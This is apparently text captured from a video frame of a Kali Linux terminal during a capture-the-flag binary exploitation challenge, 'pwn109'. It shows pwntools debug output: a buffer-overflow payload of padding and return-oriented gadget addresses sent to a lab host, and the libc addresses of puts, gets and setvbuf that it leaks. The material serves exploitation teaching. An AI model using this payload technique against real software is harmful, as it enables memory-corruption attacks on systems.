 kali@kali: ~/Desktop/YT/BinaryExploitation/pwn109
File Actions Edit View Help
000000c0 b4 20 e2 94 b4 e2 94 b4 20 e2 94 b4 e2 94 94 e2 |· ··|····|····|····|
000000d0 94 80 e2 94 98 e2 94 b4 20 e2 94 b4 e2 94 b4 20 |····|····| ···|··· |
000000e0 e2 94 b4 e2 94 94 e2 94 80 e2 94 98 0a 20 20 20 |····|····|····|· |
000000f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 70 77 | | | | pw|
00000100 6e 20 31 30 39 20 20 20 20 20 20 20 20 20 20 0a |n 10|9 | | ·|
00000110
[DEBUG] Received 0×39 bytes:
00000000 0a 54 68 69 73 20 74 69 6d 65 20 6e 6f 20 f0 9f |·Thi|s ti|me n|o ··|
00000010 97 91 ef b8 8f 20 f0 9f a4 ab 20 26 20 f0 9f 90 |····|· ··|·· &| ···|
00000020 88 f0 9f 9a a9 2e f0 9f 93 84 20 47 6f 20 61 68 |····|·.··|·· G|o ah|
00000030 65 61 64 20 f0 9f 98 8f 0a |ead |····|·|
00000039
[DEBUG] Sent 0×71 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000020 42 42 42 42 42 42 42 42 a3 12 40 00 00 00 00 00 |BBBB|BBBB|··@·|····|
00000030 18 40 40 00 00 00 00 00 64 10 40 00 00 00 00 00 |·@@·|····|d·@·|····|
00000040 a3 12 40 00 00 00 00 00 20 40 40 00 00 00 00 00 |··@·|····| @@·|····|
00000050 64 10 40 00 00 00 00 00 a3 12 40 00 00 00 00 00 |d·@·|····|··@·|····|
00000060 28 40 40 00 00 00 00 00 64 10 40 00 00 00 00 00 |(@@·|····|d·@·|····|
00000070 0a |·|
00000071
[+] Receiving all data: Done (21B)
[DEBUG] Received 0×6 bytes:
00000000 a0 8a 1d f4 33 7f |····|3·|
00000006
[DEBUG] Received 0×f bytes:
00000000 0a 90 81 1d f4 33 7f 0a d0 93 1d f4 33 7f 0a |····|·3··|····|3··|
0000000f
[*] Closed connection to 10.10.128.195 port 9009
[b'\xa0\x8a\x1d\xf43\x7f', b'\x90\x81\x1d\xf43\x7f', b'\xd0\x93\x1d\xf43\x7f', b'']
Leaked puts address: 0×7f33f41d8aa0
Leaked gets address: 0×7f33f41d8190
Leaked setvbuf address: 0×7f33f41d93d0
kali@kali:~/Desktop/YT/BinaryExploitation/pwn109$